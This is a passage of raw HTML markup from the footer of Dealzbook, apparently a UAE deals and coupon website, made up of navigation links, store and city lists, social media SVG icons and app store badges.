container"><nav role="navigation" class="main-nav" id="main-nav"><ul id="main-nav-list"><li><a href="https://www.dealzbook.ae"><div>Home</div></a></li><li><a href="https://www.dealzbook.ae/en/stores"><div>Stores</div></a></li><li><a href="https://www.dealzbook.ae/en/catalogs"><div>Catalogs</div></a></li><li><a href="https://www.dealzbook.ae/en/coupons"><div>Coupons</div></a></li><li><a href="https://www.dealzbook.ae/en/about-us"><div>About</div></a></li><li><a href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a></li><li><a href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a></li><li><a href="https://www.dealzbook.ae/en/privacy"><div>Privacy Policy</div></a></li><li><a href="https://www.dealzbook.ae/en/terms"><div>Terms &amp; Conditions</div></a></li></ul></nav><div class="row subHeading"><div class="col-sm-3 pd-l-3"><p class="subHeading2">Stores</p><p><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div><div class="col-sm-3"><p class="subHeading2">Cities</p><p><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div><div class="col-sm-3"><p class="subHeading2">countries</p><p><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div><div class="col-sm-3"><p class="subHeading2">Follow Us On</p><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><img src="/img/icons/google.svg" alt="Download from Google Play Store" class="app-store-icon"></a><a href=""><img src="/img/icons/app.svg" alt="Download from App Store" class="app-store-icon"></a></div></div></div></div><div class="copyright_d"><p>&copy; 2020-2025 Dealzbook. All Rights Reserved</p></div></div><div class="d-block d-sm-none container"><div class="row"><div class="col-6 displayBlock navigationLinksForExtraSmallScreen"><a class="displayBlock darkGray" href="https://www.dealzbook.ae"> Home</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/stores"> Stores</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/catalogs"> Catalogs</a><a class="displayBlock darkGray" href="https://www.dealzbook.ae/en/about-us"> About</a></div><div class="col-6 navigationLinksForExtraSmallScreen"><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/faq"><div>FAQ</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Contact Us</div></a><a class="darkGray displayBlock" href="https://www.dealzbook.ae/en/contact-us"><div>Terms &amp; Conditions</div></a></div></div><div class="row subHeading"><div class="col-12 mobile-footer-sections"><div class="mobile-footer-section"><h3 class="mobile-footer-title">Stores</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/day-to-day">Day To Day</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/spinneys-market">Spinneys Market</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/fordeal">Fordeal</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/for-her">For Her</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/ubuy">Ubuy</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/watsons">Watsons</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/saramart">saramart</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/store/justlounge">Just Lounge</a></p><p class="textAlignCenter"><a href="https://www.dealzbook.ae/en/stores">All Stores</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">Cities</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/abu-dhabi">Abu Dhabi</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-ain">Al Ain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/dubai">Dubai</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/sharjah">Sharjah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ajman">Ajman</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/umm-al-quwain">Umm al Quwain</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/ras-al-khaimah">Ras Al Khaimah</a></p><p class="textAlignCenter"><a class="" href="https://www.dealzbook.ae/en/city/al-fujairah">Al Fujairah</a></p></div></div><div class="mobile-footer-section"><h3 class="mobile-footer-title">countries</h3><div class="mobile-footer-content"><p class="textAlignCenter"><a target="_blank" href="https://www.dealzbook.ae">Dealzbook UAE</a></p></div></div></div><div class="col-sm-3"></div><div class="col-sm-3"><div class="h4 subHeading2 textAlignCenter">Follow Us On</div><div class="social social-link-f"><a href="https://www.facebook.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="facebook-title"><title id="facebook-title">Dealzsaudi Facebook</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM24.6125 10.7969H22.6156C21.05 10.7969 20.7469 11.5406 20.7469 12.6344V15.0437H24.4844L23.9969 18.8156H20.7469V28.5H16.85V18.8188H13.5906V15.0437H16.85V12.2625C16.85 9.03437 18.8219 7.275 21.7031 7.275C23.0844 7.275 24.2688 7.37813 24.6156 7.425V10.7969H24.6125Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="twitter-title"><title id="twitter-title">Dealzsaudi Twitter</title><path d="M29 7.94689C28.0437 8.35939 27.0031 8.65626 25.9312 8.77189C27.0441 8.11075 27.8774 7.06626 28.275 5.83439C27.2307 6.4556 26.0867 6.89121 24.8937 7.12189C24.3951 6.58885 23.792 6.1642 23.1221 5.87441C22.4522 5.58462 21.7298 5.4359 21 5.43751C18.0468 5.43751 15.6718 7.83126 15.6718 10.7688C15.6718 11.1813 15.7218 11.5938 15.8031 11.9906C11.3812 11.7594 7.43745 9.64689 4.81558 6.41251C4.33784 7.2285 4.08749 8.15759 4.09058 9.10314C4.09058 10.9531 5.0312 12.5844 6.46558 13.5438C5.62028 13.5105 4.79477 13.2781 4.0562 12.8656V12.9313C4.0562 15.5219 5.88745 17.6688 8.32808 18.1625C7.86982 18.2815 7.39841 18.3424 6.92495 18.3438C6.57808 18.3438 6.24995 18.3094 5.9187 18.2625C6.5937 20.375 8.55933 21.9094 10.9 21.9594C9.0687 23.3938 6.77495 24.2375 4.28433 24.2375C3.83745 24.2375 3.42495 24.2219 2.99683 24.1719C5.35933 25.6875 8.16245 26.5625 11.1812 26.5625C20.9812 26.5625 26.3437 18.4438 26.3437 11.3969C26.3437 11.1656 26.3437 10.9344 26.3281 10.7031C27.3656 9.94376 28.275 9.00314 29 7.94689Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="instagram-title"><title id="instagram-title">Dealzsaudi Instagram</title><path d="M23.12 7.28033C22.8035 7.28033 22.4942 7.37416 22.231 7.54997C21.9679 7.72578 21.7629 7.97567 21.6418 8.26803C21.5207 8.56039 21.489 8.8821 21.5507 9.19247C21.6124 9.50284 21.7648 9.78793 21.9886 10.0117C22.2124 10.2355 22.4974 10.3878 22.8078 10.4496C23.1182 10.5113 23.4399 10.4796 23.7323 10.3585C24.0246 10.2374 24.2745 10.0324 24.4503 9.76924C24.6261 9.50612 24.72 9.19678 24.72 8.88033C24.72 8.45598 24.5514 8.04901 24.2513 7.74895C23.9513 7.4489 23.5443 7.28033 23.12 7.28033ZM29.2533 10.507C29.2274 9.40072 29.0202 8.3062 28.64 7.26699C28.3009 6.37784 27.7733 5.5727 27.0933 4.90699C26.4331 4.22356 25.626 3.69923 24.7333 3.37366C23.6968 2.98187 22.6011 2.76994 21.4933 2.74699C20.08 2.66699 19.6266 2.66699 16 2.66699C12.3733 2.66699 11.92 2.66699 10.5066 2.74699C9.39883 2.76994 8.30308 2.98187 7.26663 3.37366C6.37553 3.70252 5.5692 4.22641 4.90663 4.90699C4.22319 5.56723 3.69886 6.37424 3.37329 7.26699C2.98151 8.30345 2.76957 9.3992 2.74663 10.507C2.66663 11.9203 2.66663 12.3737 2.66663 16.0003C2.66663 19.627 2.66663 20.0803 2.74663 21.4937C2.76957 22.6015 2.98151 23.6972 3.37329 24.7337C3.69886 25.6264 4.22319 26.4334 4.90663 27.0937C5.5692 27.7742 6.37553 28.2981 7.26663 28.627C8.30308 29.0188 9.39883 29.2307 10.5066 29.2537C11.92 29.3337 12.3733 29.3337 16 29.3337C19.6266 29.3337 20.08 29.3337 21.4933 29.2537C22.6011 29.2307 23.6968 29.0188 24.7333 28.627C25.626 28.3014 26.4331 27.7771 27.0933 27.0937C27.7763 26.4304 28.3044 25.6246 28.64 24.7337C29.0202 23.6945 29.2274 22.5999 29.2533 21.4937C29.2533 20.0803 29.3333 19.627 29.3333 16.0003C29.3333 12.3737 29.3333 11.9203 29.2533 10.507ZM26.8533 21.3337C26.8436 22.18 26.6903 23.0186 26.4 23.8137C26.1871 24.3939 25.8451 24.9182 25.4 25.347C24.9675 25.7877 24.4443 26.1289 23.8666 26.347C23.0716 26.6373 22.233 26.7906 21.3866 26.8003C20.0533 26.867 19.56 26.8803 16.0533 26.8803C12.5466 26.8803 12.0533 26.8803 10.72 26.8003C9.84115 26.8168 8.96609 26.6815 8.13329 26.4003C7.581 26.1711 7.08177 25.8307 6.66663 25.4003C6.22408 24.972 5.88642 24.4472 5.67996 23.867C5.35443 23.0605 5.17388 22.2029 5.14663 21.3337C5.14663 20.0003 5.06663 19.507 5.06663 16.0003C5.06663 12.4937 5.06663 12.0003 5.14663 10.667C5.1526 9.80173 5.31056 8.94425 5.61329 8.13366C5.84802 7.57087 6.20831 7.0692 6.66663 6.66699C7.07171 6.20855 7.57234 5.84445 8.13329 5.60033C8.94603 5.30705 9.80262 5.15376 10.6666 5.14699C12 5.14699 12.4933 5.06699 16 5.06699C19.5066 5.06699 20 5.06699 21.3333 5.14699C22.1797 5.1567 23.0182 5.30999 23.8133 5.60033C24.4192 5.8252 24.963 6.19079 25.4 6.66699C25.8369 7.07656 26.1783 7.5773 26.4 8.13366C26.6963 8.94557 26.8497 9.8027 26.8533 10.667C26.92 12.0003 26.9333 12.4937 26.9333 16.0003C26.9333 19.507 26.92 20.0003 26.8533 21.3337ZM16 9.16033C14.6477 9.16296 13.3266 9.56636 12.2035 10.3195C11.0804 11.0727 10.2058 12.1419 9.69014 13.392C9.17448 14.6421 9.04093 16.0169 9.30635 17.3429C9.57178 18.6688 10.2243 19.8864 11.1814 20.8416C12.1385 21.7969 13.3573 22.447 14.6838 22.7099C16.0102 22.9727 17.3848 22.8365 18.6339 22.3184C19.883 21.8003 20.9505 20.9236 21.7015 19.799C22.4525 18.6745 22.8533 17.3526 22.8533 16.0003C22.8551 15.1005 22.6789 14.2091 22.3349 13.3776C21.991 12.5461 21.486 11.7907 20.8491 11.1551C20.2122 10.5194 19.4559 10.0159 18.6237 9.67356C17.7915 9.33123 16.8998 9.15681 16 9.16033ZM16 20.4403C15.1218 20.4403 14.2634 20.1799 13.5332 19.6921C12.8031 19.2042 12.234 18.5107 11.8979 17.6994C11.5619 16.8881 11.474 15.9954 11.6453 15.1341C11.8166 14.2728 12.2395 13.4817 12.8604 12.8608C13.4814 12.2398 14.2725 11.817 15.1338 11.6456C15.995 11.4743 16.8878 11.5622 17.6991 11.8983C18.5104 12.2344 19.2038 12.8034 19.6917 13.5336C20.1796 14.2637 20.44 15.1222 20.44 16.0003C20.44 16.5834 20.3251 17.1608 20.102 17.6994C19.8789 18.2381 19.5518 18.7276 19.1395 19.1399C18.7272 19.5522 18.2378 19.8792 17.6991 20.1024C17.1604 20.3255 16.583 20.4403 16 20.4403Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="linkedin-title"><title id="linkedin-title">Dealzsaudi LinkedIn</title><path d="M27.5 3.5H4.5C3.94687 3.5 3.5 3.94687 3.5 4.5V27.5C3.5 28.0531 3.94687 28.5 4.5 28.5H27.5C28.0531 28.5 28.5 28.0531 28.5 27.5V4.5C28.5 3.94687 28.0531 3.5 27.5 3.5ZM10.9156 24.8031H7.20625V12.8719H10.9156V24.8031ZM9.0625 11.2406C8.63727 11.2406 8.22159 11.1145 7.86802 10.8783C7.51446 10.642 7.23889 10.3063 7.07616 9.91339C6.91343 9.52053 6.87085 9.08824 6.95381 8.67118C7.03677 8.25412 7.24154 7.87103 7.54222 7.57035C7.8429 7.26966 8.226 7.06489 8.64306 6.98194C9.06011 6.89898 9.49241 6.94156 9.88527 7.10428C10.2781 7.26701 10.6139 7.54258 10.8502 7.89615C11.0864 8.24971 11.2125 8.66539 11.2125 9.09062C11.2094 10.2781 10.2469 11.2406 9.0625 11.2406ZM24.8031 24.8031H21.0969V19C21.0969 17.6156 21.0719 15.8375 19.1688 15.8375C17.2406 15.8375 16.9438 17.3438 16.9438 18.9V24.8031H13.2406V12.8719H16.7969V14.5031H16.8469C17.3406 13.5656 18.55 12.575 20.3563 12.575C24.1125 12.575 24.8031 15.0469 24.8031 18.2594V24.8031Z" fill="white"></path></svg></a><a href="https://www.twitter.com/dealzbook.ae"><svg class="social-icon" width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="youtube-title"><title id="youtube-title">Dealzsaudi YouTube</title><path d="M26.1413 9.32634C26.04 8.92901 25.752 8.62901 25.4226 8.53701C24.84 8.37301 22 7.99967 16 7.99967C9.99996 7.99967 7.16263 8.37301 6.57463 8.53701C6.24929 8.62767 5.96129 8.92767 5.85863 9.32634C5.71329 9.89167 5.33329 12.261 5.33329 15.9997C5.33329 19.7383 5.71329 22.1063 5.85863 22.6743C5.95996 23.0703 6.24796 23.3703 6.57596 23.461C7.16263 23.6263 9.99996 23.9997 16 23.9997C22 23.9997 24.8386 23.6263 25.4253 23.4623C25.7506 23.3717 26.0386 23.0717 26.1413 22.673C26.2866 22.1077 26.6666 19.733 26.6666 15.9997C26.6666 12.2663 26.2866 9.89301 26.1413 9.32634ZM28.724 8.66367C29.3333 11.0397 29.3333 15.9997 29.3333 15.9997C29.3333 15.9997 29.3333 20.9597 28.724 23.3357C28.3853 24.649 27.3946 25.6823 26.14 26.0317C23.8613 26.6663 16 26.6663 16 26.6663C16 26.6663 8.14263 26.6663 5.85996 26.0317C4.59996 25.677 3.61063 24.645 3.27596 23.3357C2.66663 20.9597 2.66663 15.9997 2.66663 15.9997C2.66663 15.9997 2.66663 11.0397 3.27596 8.66367C3.61463 7.35034 4.60529 6.31701 5.85996 5.96767C8.14263 5.33301 16 5.33301 16 5.33301C16 5.33301 23.8613 5.33301 26.14 5.96767C27.4 6.32234 28.3893 7.35434 28.724 8.66367ZM13.3333 20.6663V11.333L21.3333 15.9997L13.3333 20.6663Z" fill="white"></path></svg></a></div><div class="app_store"><div class="links"><a href=""><svg class="app-store-icon" width="118" height="32" viewbox="0 0 118 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="google-play-title-2"><title id="google-play-title-2">Download from Google Play Store</title><path d="M113.645 31.916H4.77099C2.37575 31.916 0.416016 30.1207 0.416016 27.9265V3.9895C0.416016 1.79528 2.37575 0 4.77099 0H113.645C116.041 0 118 1.79528 118 3.9895V27.9265C118 30.1207 116.041 31.916 113.645 31.916Z" fill="#000"></path><path d="M113.645 0.63832C115.666 0.63832 117.303 2.13837 117.303 3.9895V27.9265C117.303 29.7776 115.666 31.2777 113.645 31.2777H4.77099C2.75028 31.2777 1.11281 29.7776 1.11281 27.9265V3.9895C1.11281 2.13837 2.75028 0.63832 4.77099 0.63832H113.645ZM113.645 0H4.77099C2.37575 0 0.416016 1.79528 0.416016 3.9895V27.9265C0.416016 30.1207 2.37575 31.916 4.77099 31.916H113.645C116.041 31.916 118 30.1207 118 27.9265V3.9895C118 1.79528 116.041 0 113.645 0Z" fill="#9A9A9A"></path><path d="M41.7184 8.17157C41.7184 8.8419 41.5006 9.37658 41.0652 9.76761C40.5774 10.2384 39.9329 10.4778 39.149 10.4778C38.3913 10.4778 37.7555 10.2384 37.2242 9.75963C36.6929 9.28081 36.4316 8.6823 36.4316 7.98004C36.4316 7.2698 36.6929 6.67927 37.2242 6.20046C37.7555 5.72164 38.3913 5.48224 39.149 5.48224C39.5236 5.48224 39.8807 5.54608 40.2203 5.68174C40.56 5.81741 40.83 5.99297 41.039 6.21642L40.5774 6.63937C40.229 6.2643 39.7587 6.07277 39.149 6.07277C38.6003 6.07277 38.1213 6.24834 37.7207 6.60745C37.32 6.95858 37.1197 7.42143 37.1197 7.98802C37.1197 8.55462 37.32 9.01747 37.7207 9.3686C38.1213 9.71973 38.6003 9.90327 39.149 9.90327C39.7326 9.90327 40.2203 9.72771 40.6123 9.3686C40.8648 9.13717 41.0129 8.80998 41.0477 8.39501H39.149V7.82044H41.6835C41.701 7.94014 41.7184 8.05984 41.7184 8.17157Z" fill="white"></path></svg></a><a href=""><svg class="app-store-icon" width="107" height="33" viewbox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="app-store-title-2"><title id="app-store-title-2">Download from App Store</title><path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 